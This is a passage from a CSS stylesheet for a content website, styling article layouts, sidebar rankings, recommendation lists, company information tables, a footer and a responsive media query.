    color: #999;
}

.z9313emain-left .column-tab .z9313elist-right .shijian {
    font-size: 20px;
    color: #333;
}

.z9313emain-left .column-tab .address {
    margin-top: 20px;
    display: flex;
    align-items: center;

    color: #999;
    font-size: 14px;
}

.z9313emain-left .column-tab .address span {
    margin-right: 5px;
}

.z9313emain-left .column-tab .address .time {
    margin-left: 5px;
}

.z9313emain-left .column-tab .address .num {
    float: left;
    color: #999;
}

.z9313emain-left .column-tab .address .num span {
    color: #99;
}

.z9313emain-left .column-tab .address .name {
    margin-left: 5px;
}

.z9313emain-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 5px;
}

.z9313emain-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.z9313emain-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.z9313emain-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.z9313emain-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.z9313emain-left .column-tab .list-address .address-text .num {
    color: #999;
}

.z9313emain-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.z9313emain-left .z9313ecolumn-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.z9313emain-right {
    float: right;
    margin-top: 20px;
    width: 340px;
    border: 1px solid #ddd;
    background-color: #fff;
}

.z9313emain-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.z9313emain-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.z9313emain-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.z9313emain-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.z9313emain-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.z9313emain-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.z9313emain-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.z9313emain-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.z9313emain-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.z9313emain-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.z9313emain-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.z9313emain-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.z9313emain-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.z9313emain-right .ranking h3 span {
    vertical-align: top;
}

.z9313emain-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.z9313emain-right .ranking h3 a {
    color: #000;
}

.z9313emain-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.z9313emain-right .ranking .ranking-box {
    padding: 20px;
}

.z9313emain-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.z9313emain-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.z9313emain-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.z9313emain-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.z9313emain-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.z9313emain-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.z9313emain-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.z9313emain-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.z9313emain-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.z9313emain-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z9313emain-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z9313emain-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.z9313emain-right .qun {
    margin-bottom: 20px;
}

.z9313emain-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.z9313emain-right .qun h1 {
    font-weight: 400;
}

.z9313emain-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.z9313emain-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.z9313emain-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.z9313emain-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.z9313emain-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.z9313emain-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.z9313emain-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z9313emain-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z9313emain-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z9313emain-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.z9313emain-right .toutiao2 {
    margin-top: 0;
}

.z9313emain-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.z9313emain-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.z9313emain-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.z9313emain-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.z9313emain-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.z9313emain-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.z9313emain-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.z9313emain-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.z9313emain-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.z9313emain-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.z9313emain-right .tui-du {
    padding-bottom: 10px;
}

.z9313emain-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.z9313emain-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.z9313emain-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z9313emain-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z9313emain-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.z9313emain-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.z9313emain-right .zai-box {
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z9313emain-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.z9313emain-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
    border-bottom: 1px solid #f0f0f0;
}

.z9313emain-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z9313emain-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z9313emain-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.z9313emain-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.z9313emain-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 15px;
    line-height: 1.5;

}

.z9313emain-right .zai-box .zai-list li:hover h3 {
    font-weight: bold;
}

.z9313emain-right .zai-box .zai-list li:hover span {
    font-weight: bold;
}

.z9313emain-right .zai-box .zai-list li:hover .icon1 {
    background: #ccc;
}

.z9313emain-right .tui-box {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z9313emain-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.z9313emain-right .tui-box .tui-one {
    padding: 0px 10px;
}

.z9313emain-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
}

.z9313emain-right .tui-box .tui-one h3 {
    margin-top: 5px;
    line-height: 1.3;
    font-weight: 400;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.z9313emain-right .tui-box .tui-one h3:hover {
    font-weight: bold;
}

.z9313emain-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.du-list {
    padding: 0 10px;
}

.z9313emain-right .tui-box .tui-li {

    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.z9313emain-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.z9313emain-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.z9313emain-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.z9313emain-right .tui-box .tui-li h3 a {
    color: #666;
}

.z9313emain-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.z9313emain-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.z9313earticle-bg .article-box {
    padding: 0 10px 0 10px;
}

.article-box h1 {
    font-size: 22px;
    padding: 15px 0;
    line-height: 1.3;
    color: #333;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 11px 4px 11px;
    margin-right: 10px;
    font-size: 13px;
    font-weight: 400;
    color: #f0d9e4;
    background: #9a77be;
    border-radius: 4px;
}

.article-box .qian:hover {
    color: #283405;
    background: #c0c0ee;
    border: 1px dashed #816411;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #F0F5FB;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {

    padding: 0px 10px;
    line-height: 1.6;
    font-size: 15px;

    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;

}

.article-content h1,
.article-content h2,
.article-content h3,
.article-content h4,
.article-content h5 {
    margin: 20px auto;
}

.article-content h2 {
    font-size: 16px;
}

.article-content a {
    color: #06f;

}

.article-content a u {
    text-decoration: none;
}

.article-content p {
    margin: 20px 0;
    word-break: break-all;
    line-height: 31px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 10px;
    font-size: 16px;
    padding: 15px 0 15px 0;
    border-bottom: 1px solid #ccc;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    height: 120px;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background-color: #524751;
}

.footer .youlian-box {
    margin-top: 10px;
    display: flex;
    padding: 20px 0;


}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    margin: 0 auto;
    color: #999;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-right {
    /*float: left;
    margin-left: 150px;*/
}

.footer .youlian-box .youlian-right p {
    color: #999;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    font-size: 13px;
    color: #999;
}

.footer .about-address {
    display: flex;
    padding: 20px 0 10px 0;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    flex: 1;
    border-right: 1px solid #999;
    padding: 2px 0;
    margin-top: 5px;
    color: #bad9eb;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    background: #20660b;
}

.footer .footer-bottom .wrap-bottom {
    border-top: 1px solid #999;
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;
    color: #999;
}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #5fe994;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #5fe994;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .z9313emain-box {
        margin-top: 10px;
    }

    .logo-top {
        padding: 0
    }

    .logo-top .logo {
        margin-left: 5px;
        height: 50px;
    }

    .page-box tr {
        display: flex;
        flex-wrap: wrap;
        padding: 0 10px;
    }

    .yao-box .yao-small h2 {
        min-height: auto;
    }

    .logo-top {
        width: 100%
    }

    .yao-box {
        flex-wrap: wrap;
    }

    .yao-box .yao-small {
        margin-bottom: 15px;
        width: 100%;
    }

    .lan-box .lan-small {
        width: 48%;
        margin-top: 10px;
    }

    .lan-box .lan-img {
        width: 100%;
    }

    .lan-box .lan-img img {
        height: auto;
        max-height: 130px;
    }

    .lan-box h2 {
        width: 100%;
    }

    .top-big .top-h1 {
        width: 96%;
        padding: 2%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .big-about .wrap {
        padding: 0;
    }

    .z9313emain-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .z9313emain-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .z9313emain-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-left: 10px;
    }

    .footer .youlian-box .youlian-left .num {
        margin-top: 10px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .z9313emain-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 0 2%
    }

    .header {
        height: 110px;
    }

    .form {
        width: 50%;
    }

